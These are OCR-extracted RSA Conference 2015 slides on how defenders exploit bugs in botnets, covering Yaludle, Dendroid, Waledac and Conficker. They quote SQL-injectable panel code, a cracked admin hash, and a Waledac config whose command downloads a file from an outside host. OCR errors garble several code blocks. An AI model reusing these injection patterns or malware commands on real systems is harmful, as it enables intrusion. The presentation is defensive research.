

#### #RSAC

#### **Cracking the Control Panel Admin Account**

- ◆ Plaintext password is just an Internet search away
- ◆ Don't even have to consult Rainbow Tables
- Lack of security gives full access over the botnet

← → C | https://www.google.com/?q=909e1dde36b279e64d3e0207bcf4545c Google 909e1dde36b279e64d3e0207bcf4545c  $\alpha$ Shopping More  $\sim$ Search tools Images Videos 6 results (0.12 seconds) Cookies help us deliver our services. By using our services, you agree to our use of cookies Learn more Got it 909e1dde36b279e64d3e0207bcf4545c - md5cracker.org md5cracker.org/decrypted-md5.../909e1dde36b279e64d3e0207bcf4545... ▼ The decrypted value behind your md5 hash of "909e1dde36b279e64d3e0207bcf4545c" can be a password or something else. In the most cases the value is a

> md5.db30.com - 909e1dde36b279e64d3e0207bcf4545c https://md5.db30.com/909e1dde36b279e64d3e0207bcf4545c/2b2e29ca... showlhide md5: 909e1dde36b279e64d3e0207bcf4545c ntlm. ffe5b1ce50887519366696df20fb5fe8 sha1 2a86942804b68830cad4b7ee84ab578e25e281a1

#### 54913 - Requested MD5 Hash queue

www.md5this.com/list.php?page=54913&kev=1&author... ▼ May 17, 2010 - 50 posts Added: Mon 17th May, 2010 07:33 am, Hash: 909e1dde36b279e64d3e0207bcf4545c, Plain: stronzone. Added: Mon 17th May, 2010 07:33 am.

#### Seite 1050 - MD5 Passwörter entschlüsseln y

md5-passwort.de/md5-hash-datenbank/...s/1050 ▼ Translate this page stronzone, 909e1dde36b279e64d3e0207bcf4545c. stronzzo666 8b99f9227fc1fd4fe50fa876f6717f8d, stroodle, 9230b3c465d3ab64d9688a07febee0a6.

STRONZONE - Mp3 Download (5.31 MB) - Stafaband.info

www.stafaband.info/download/mp3/lagu\_stronzone/ - Translate this page . mp3 youtube com. [watch & download] - Lo Stronzone. Click Download to save Lo Stronzone mp3 voutube com. 909e1dde36b279e64d3e0207bcf4545c





#### Yaludle

- ← Banking trojan
- ← Built-in user-mode rootkit
- $\bullet$  Man-in-the-browser
- Displays fake account data



### **Yaludle Backend - Sanitizing User Input**

```
// Gettin all information
$id = $ GET['id'];
$httpport = $ GET['httpport'];
$socksport = $ GET['socksport'];
$uptimem = $ GET['uptimem'];
$uptimeh = $ GET['uptimeh'];
$param = $ GET['param'];
$ver = $ GET['ver'];
$uid = $ GET['uid'];
$wm = $ GET['wm'];
$lang = $ GET['lang'];
//$ssip = $ GET['ssip'];
$ip = getenv("REMOTE ADDR");$real ip = getenv("HTTP X FORMARDED FOR");
$browser = getenv("HTTP USER AGENT");
```
Source: http://software-security.sans.org/blog/2011/06/13/spot-the-vuln-feathers

#### //Replace symbols

```
$id = ereg replace("<-," 8#8249", $id);$id = ereg replace(">", "&#8250", $id);$id = ereg replace("\\"," %#8221", $id);$id = ereg replace(";","".$id = ereg replace("%", "", $id);$param = ereg replace("<".".% #8249", $param);$param = erg_{replace(">} "&#8250", $param);$param = ereg replace("\\". "&#8221", $param);$param = ereg_replace(";"," "", $param);$param = ereg replace("%", "", $param);
```
#### **Yaludle Backend – Do Whatever You Want**

```
$link = mysql_connect($mysql_host, $mysql_login, $mysql_pass)
    or die("Could not connect: " . mysql error());
mysql_select_db($mysql_db, $link)
    or die("Could not select : " . mysql error());
$query = 'SELECT COUNT(*) FROM socks where uid = "'. $uid .'''';
$result = mysql query({$query, $link})or die("Could not execute: " . mysql error());
$count = mysql result($result, 0);if (\text{\$count} == \emptyset) {
    $query = 'INSERT INTO socks VALUES ("'.$uid.'", "'. $real_ip . '", "'. $httpport .'", "'.
              $socksport . '", "'. $sql_uptime .'", "'. mktime() .'", "0")';
   $result = mysql_query($query, $link) or die("Could not execute: " . mysql_error());
} else { 
    $query = 'UPDATE socks SET `ip` = "'. $real ip .'", `hport` = "'. $httpport .'",
              `sport` = "'. $socksport .'", `uptime` = "'. $sql uptime .'", `update` = "'.
              mktime() \cdot "' WHERE `uid` = "'.$uid.'"';
    $result = mysql_query($query, $link) or die("Could not execute: " . mysql_error());
    $query = 'COMMIT';
    $result = mysql query($query, $link) or die("Could not execute: " . mysql error());
}
mysql_close($link);
```
#### **Dendroid**

- ◆ Construction kit with builder, goes for \$300
- ◆ Control panel
- Repackaging of spy functions into existing apps
	- Record phone calls
	- Remotely activate microphone and camera
	- ◆ Spy on SMS, call, browser history







### **Dendroid – "Prepared Statements"**

#### ◆ Database access can be vulnerable to SQL injection

```
$sql = "UPDATE bots SET uid='$uid' WHERE `id` = '$id'";
$result = $db->query($sal);
```
#### ◆ Prepared statements differentiate between SQL and parameters

#RSAC

```
$sql = "UPDATE bets SET wide:uid WHERE 'id' = :id"$statement = $db-> prepare ($sq1);$statement->execute(Array($uid, $id));
```
#### ◆ Dendroid code

```
$sql = "UPDATE bot SET device='$Device', version='$Version', lati='$Lati', ";
$sql.= "longi='$Longi', provider='$Provider', phone='$PhoneNumber',";
$sql.= "sdk='$SDK', random='$Random' WHERE `uid` = '$UID'";
$statement = $connect->prepare($sql);
```
\$statement->execute();

### **Waledac – Botnet Architecture**

- ◆ Active since 2008 (until Feb. 2010)
- Decentralized structure
- ◆ Multiple tiers



 $\Lambda$ 



#### **Waledac – Protocol Layers**

- **◆ RSA-encrypted session keys**
- ◆ Multiple stacked layers

application/x-www-form-urlencoded

Base64

AES-CBC, IV:0

BZip

XML

Certificate: Data:

> Version: 3 (0x2) Serial Number: 0 (0x0) Signature Algorithm: md5WithRSAEncryption Issuer: C=UK, CN=OpenSSL Group Validity Not Before: Jan 2 04:24:10 2009 GMT Not After : Jan 2 04:24:10 2010 GMT Subject: C=UK, CN=OpenSSL Group Subject Public Key Info: Public Key Algorithm: rsaEncryption

RSA Public Key: (1024 bit)

Modulus (1024 bit):

00:d4:5a:7d:1f:bc:20:99:f4:77:6a:0a:04:25:ca: 71:29:59:3d:8d:61:c8:0e:9f:a2:c1:74:d8:6b:5f: e7:7b:47:13:d2:c1:9e:b0:c6:44:6d:21:9d:31:67: 7e:86:43:c2:b4:fe:42:fb:27:fd:04:95:03:bb:d3: 43:82:ca:6a:47:b7:fd:de:bf:a9:ea:71:ed:5e:69: 3c:0b:53:fa:a4:d4:50:87:ed:5d:02:73:4e:47:a4: a8:5e:ab:0c:fd:01:3c:5e:15:05:22:c4:63:f6:a6: 24:76:99:27:2a:e7:93:27:ad:b7:fd:1c:0f:e3:85: f0:d8:c8:39:32:11:c8:41:19

#RSAC

Exponent: 65537 (0x10001)

Signature Algorithm: md5WithRSAEncryption

2e:e3:f8:b4:0d:ee:58:6e:25:51:12:9a:3e:4d:62:6b:c8:e6: d8:aa:83:19:f7:64:7e:02:45:ff:00:b0:82:3d:42:1a:61:78: 67:0c:44:f9:bb:02:da:bd:6e:e4:45:dd:af:02:4e:70:62:41: ef:81:67:17:a8:6c:41:92:a5:20:41:ee:e6:5b:38:22:b4:41: 26:de:f0:ec:2d:2c:e5:56:d4:05:22:40:bb:64:3d:ce:a4:c8: dd:76:b6:23:b8:2b:69:14:af:70:10:d8:7b:03:f6:b8:c2:90: 02:94:14:18:99:4d:cb:6e:8a:7a:71:49:05:b1:b9:2f:dc:0e:  $h1: c7$ 



### **Waledac – Session Keys**

#### ◆ Two hardcoded keys

- $\triangle$  Exchange of relay/peer list
- ◆ Client RSA public key to server

#### ◆ Session keys

...

- Exchanged with RSA public key
- ◆ Session key from server

New RSA-encrypted session key decrypts to: <9837b5d7| ESBBBp-1Rz1p2Ig28Y37H0Fq&JQ49R8w8A7PxBxa0FCB0v-HBWjIma2xxc1Mu\_V2F2jqhNaUd0DXsZPQcr New RSA-encrypted session key decrypts to: <9837b5d73b8ae670> New RSA-encrypted session key decrypts to: <9837b5d7308ae670> New RSA-encrypted session key decrypts to: <9837b5d73b8ae670> New RSA-encrypted session key decrypts to: <9837b5d73b8ae670>

#### WaleDecoder

F. Leder - T. Werner

Result:

Type: 0xff Length: 692

<lm><t>qetkey</t><v>27</v><i>7c27ef46f1118alfd32af12c1c3abc19</r></r>></r></r>><pops><p n="cert">-----BEGIN MIIBvjCCASegAwIBAgIBADANBgkqhkiG9w0BAQQFADA1MQswCQYDVQQGEwJVSzEW MBQGA1UEAxMNT3B1b1NTTCBHcm91cDAeFw0w0DEyMjkyMzI1NTNaFw0w0TEyMjky MzIlNTNaMCUxCzAJBqNVBAYTAlVLMRYwFAYDVQQDEwlPcGVuUlNMIEdyb3VwMIGf MAOGCSqGSIb3DQEBAQUAA4GNADCBiQKBqQCpFoGwWxIQ1UJVIIE6XhrwfWjbN0qv 20pShsX1/W3y8d91B/Krp8UXv97CiThwgw3RHdVbt16WYEx6D3jsoElnBXI4a3Eo cUYm0q7A7Q6AiRlwha756Lw54tKxFdxXJwTQKevGUI4HFbovUq+fKSZkaBKnVo/U dMb8mkk54ZsHVQIDAQABMA0GCSqGSIb3DQEBBAUAA4GBAE5BVPm0GLywn0/rMydZ z3QV5RalzeTRZwGTDNAG9fPP34WYroScMSITjJozI9neCYdG9Yvoo4rPsHR3UB86 QW4f1B4DTts+0CK8TfzQwuqhUz9jrc1GqxvZHGdn4XmJxL+VY0RtcAfdbH+hjoWB llkVOVDZP2ojvrmPTq8WmH++ -----END CERTIFICATE-----</p></props></lm>

#### New Post Input was:

a=\_wAAArQshOwGeawATkPSjmSVWco5Kv3WegNwXpHbpBCUkg1D0Pw16HksyCBzI3vup3-EiPQnJS50JrfQ FlzNFsKzN40vqZmmx4ETRudtsIWFnrHwJP0Vb0xnN\_hUbBfWx3br7nrrQT-usFww0k2k7tJKTvNtCX230Z 217cv8z42D1WW oTQkw3oVEw0wbY4gNk2XCTyEP75R0BNadRua9uzmIr2Ddngy3TSARQ 1-xx3WadG9WFU eTX-4ttu J05211v1wTG-JnPgkgjuwbXLUVbjKJaTkMSo UCHOMfHlAoY33PEQxejAvLfKj6AP1gwR0oyF toG2QtoYqUP-\_6brXuotg5FRBP44sUNiDKhezbAuDJvtnQ\_MuAK3WXXFBQmvIf6BVU7cA1K0tWhGOKKMoz wspALiyEYh1tixKM2DJhJzvdRlc2KY71ZZtORf7Rttm0jWitYcgHZHkNaIsxWqkRYpDWdiHTPcQRVqtwc ae5 x01sRmzGBciz0hYFny06vn4oWhJpDbSoBm9BL 0cU0Bljvy0gPw07cG8LzvHvZg16aXfkrAiAbq r 8FuBA38b 2Migvdo0SiiR1UdGEPMJuHBK0YPnUgU30G7yt5B9gky b12uI8egAgdvgPbxBh541G0hhqqIC

#### #RSAC

### **Waledac – Binary Updates**

#### $\langle lm \rangle$  $\langle v \rangle$ 27 $\langle v \rangle$ <t>notify</t> <props> <p n="ptr">bonn-007.pool.t-online.de</p> <p n="ip">93.137.206.86</p> <p n="dns\_ip">216.195.100.100</p> <p n="smtp\_ip">209.85.201.114</p> <p n="http\_cache\_timeout">3600</p> <p n="sender\_threads">35</p> <p n="sender\_queue">2000</p> <p n="short\_logs">true</p> <p n="commands"><![CDATA[312|download|http://orldlovelife.com/mon.jpg]]></p> </props>

<dns\_zone></dns\_zone> <dns\_hosts></dns\_hosts> <socks5></socks5> <dos></dos> <filter></filter>

 $\langle$ /lm>

# **Waledac – Becoming a Relay**

}

- Either provide unrestricted Internet access for more than 45min
- Or use the command line switch  $\blacksquare$   $\blacksquare$   $\blacksquare$  $: "-r"$ loc 402339: offset aR push dword ptr [edi] ; char \* for (  $i = 1$ ;  $i < argc$ ;  $++i$  ) { push call stricmp current arg ptr =  $&array[i];$ test eax, eax pop ecx if (stricmp(\*current arg ptr, "-s") ==  $\theta$ ) { pop ecx inz short loc 402350 mode =  $\theta$ : } else if (stricmp(\*current\_arg\_ptr, "-r") == 0) { **Trá fe**  $mode = 1$ ; } else if (stricmp(\*current arg ptr, "-update") == 0) { loc 402350: ; "-update' offset aUpdate if (i  $\langle$  argc - 3) { push push dword ptr [edi] ; char  $*$ Status =  $2$ ; call \_\_stricmp test eax, eax DownloadAndRun(argv[i + 3); pop ecx ecx return 0; pop inz short loc 402336 } }

### **Waledac – Attacking the Botnet**

- ◆ Peer-to-peer poisoning
- Man-in-the-middle attack





### **Conficker.A – GeoLocation Lookups of Targets**

- The malware checks a potential victim's geographic location
- ◆ Public GeoIP database downloaded upon startup
- ◆ If a system is located in Ukraine, Conficker would skip it

# **Conficker.A – Propagation Stopped**

- ◆ Specially crafted database maps all IP addresses on Ukraine
- ◆ Effectively stopped the malware from propagating



# RSAConference2015

San Francisco | April 20-24 | Moscone Center

#RSAC

E AT AS

**Redistri** 





# **Apply**

#### Analysis

- Understand attacks and gain extended visibility into attacker's actions
- Check for unintended traces and artifacts (attribution, detection, …)
- External interfaces, like logging and command line switches

#### ◆ Remediation

- Exploit unique data patterns
- Leverage removal and cleanup concepts
- Recover status from before an infection
- **Disruption** 
	- Disable architecture
	- Track down individuals and new campaigns



# RSAConference2015

San Francisco | April 20-24 | Moscone Center

**PARK** 







### **Summary**

◆ Attackers exploit the asymmetry

#### ◆ All software contains bugs

#### ◆ Defenders can turn the tables on adversaries

- ◆ Analysis
- Remediation
- ◆ Disruption